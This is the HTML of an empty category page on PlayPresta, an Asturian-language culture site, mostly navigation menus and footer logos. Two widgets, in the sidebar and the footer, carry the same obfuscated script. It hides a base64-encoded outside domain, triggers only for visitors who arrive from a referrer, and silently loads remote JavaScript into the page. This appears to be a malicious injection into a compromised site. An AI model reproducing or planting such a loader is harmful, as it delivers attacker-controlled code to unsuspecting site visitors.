        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://playpresta.com/">
			<img src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt=""  width="512" height="512"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://playpresta.com/">
			<img class="td-retina-data" data-retina="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt=""  width="512" height="512"/>
			<span class="td-visual-hidden">PlayPresta</span>
		</a>
	    </div>
    <div class="menu-playpresta-container"><ul id="menu-playpresta-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-940"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="#">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-942"><a href="#">Espor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-943"><a href="#">Humor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-945"><a href="#">Entretenimientu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3236"><a>Series PlayPresta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3234"><a>Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3235"><a>Maneres de vida</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3237"><a>Otros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1930"><a href="#">Reciella</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2573"><a href="#">Xuegos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://playpresta.com/">Entamu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Agüeyando</span></div></div>
                        <h1 class="entry-title td-page-title">Agüeyando</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://playpresta.com/./pa-que-nun-taburras/">"Pa que nun t'aburras"</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./tendencies/">#Tendencies</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://playpresta.com/./agueyando/">Agüeyando</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./antroxaos/">Antroxaos</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./castiando/">Castiando</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./caxigalines-de-naiara/">Caxigalines de Naiara</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./chistes-con-more/">Chistes con Moré</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./conciertinos/">Conciertinos</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./cruciando-larte/">Cruciando l'arte</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./despor/">D'espor</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./desmutiaes/">Desmutiaes</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./documentales/">Documentales</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./elblincu/">El Blincu</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./el-pisu/">El pisu</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./escenines-2020/">Escenines 2020</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./especiales/">Especiales</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./falar-dequi/">Falar d'equí</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./hortensia/">Hortensia. Poeta asturiana</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./karaokenast/">Karaoke N'AST</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./lacaseria/">La Casería</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./la-maquila/">La Maquila</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./la-xanzana/">La xanzana</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./la-xugada/">La Xugada</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./lescosesseries/">Les coses series</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./les-nalones/">Les Nalones</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./les-xuntes-descolines-y-escolinos-daviles/">Les xuntes d'escolines y escolinos d'Avilés</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./museosdasturies/">Museos d'Asturies</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./museu-de-la-historia-urbana-daviles/">Muséu de la Historia Urbana d'Avilés</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./muyeres-faciendo-hestoria/">Muyeres faciendo hestoria</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./navidiegos/">Navidiegos</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./noticies/">Noticies</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./obdulia-la-llamada-larte/">Obdulia. La llamada l'arte</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./peliculin/">Peliculín</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./play-presta/">PlayPresta</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./playpresta-rewind/">Playpresta Rewind</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./recetes/">Recetes</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./refritu/">Refritu</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./restolando-llibros/">Restolando Llibros</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./rugbillacios/">Rugbillacios</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./talleres/">Talleres</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./temes-gatunos/">Temes Gatunos</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./viaxando/">Viaxando</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./viescollacios/">Viescollacios</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./vival-baille/">Viva'l baille</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li><li class="entry-category"><a  class=""  href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><p>Espaciu dedicáu a conocer el meyor cine d&#8217;enantes y d&#8217;anguaño con Rubén Arena.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Por puntuación de reseñes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://playpresta.com/./agueyando/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://playpresta.com/./agueyando/?filter_by=featured">Espublizaciones destacaes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://playpresta.com/./agueyando/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://playpresta.com/./agueyando/?filter_by=popular7">Popular per siete díes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://playpresta.com/./agueyando/?filter_by=review_high">Por puntuación de reseñes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://playpresta.com/./agueyando/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>Nun hai espublizaciones qu'amosar</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://playpresta.com/"><img class="td-retina-data" src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" data-retina="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt="" title=""  width="512" height="512" /></a></div><div class="footer-text-wrap">PlayPresta ye una ventana al mundu de la nuesa xeneración, un espaciu pa entender qué ta pasando dende una perspectiva diferente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:playpresta@cuatrogotes.com">playpresta@cuatrogotes.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="827" height="945" src="https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1.png" alt="" class="wp-image-4217" style="width:213px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1.png 827w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-263x300.png 263w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-768x878.png 768w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-368x420.png 368w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-696x795.png 696w" sizes="auto, (max-width: 827px) 100vw, 827px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="576" src="https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1024x576.jpg" alt="" class="wp-image-4218" style="width:231px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1024x576.jpg 1024w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-300x169.jpg 300w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-768x432.jpg 768w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1536x864.jpg 1536w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-747x420.jpg 747w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-696x392.jpg 696w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1068x601.jpg 1068w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="160" src="https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1024x160.png" alt="" class="wp-image-4219" style="width:234px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1024x160.png 1024w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-300x47.png 300w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-768x120.png 768w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1536x241.png 1536w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-2048x321.png 2048w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-696x109.png 